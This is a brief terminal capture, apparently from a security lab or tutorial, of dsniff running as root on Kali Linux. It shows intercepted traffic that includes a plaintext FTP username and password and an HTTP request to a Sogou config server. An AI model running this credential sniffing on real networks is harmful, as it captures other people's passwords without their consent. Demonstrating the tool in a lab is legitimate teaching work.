 ┌──(root㉿kali)-[/]
└─# dsniff -i eth0 -m
dsniff: listening on eth0
-----------------
03/09/22 09:30:29 tcp 888-PC.lan.53154 -> venus.rdc.puc-rio.br.21 (ftp)
USER admin
PASS pass
-----------------
03/09/22 09:30:33 tcp 888-PC.lan.53173 -> 39.156.167.34.80 (http)
GET /skins/cli-skin-rcmd-list/config.ini?h=8428F5CF6522932E9DA1E920E8AC8128&v=1
.7.0.5464&r=0000_sogou_pinyin_117a&listid=1643105262&md5=&id=&passport= HTTP/1.
Host: config.pinyin.sogou.com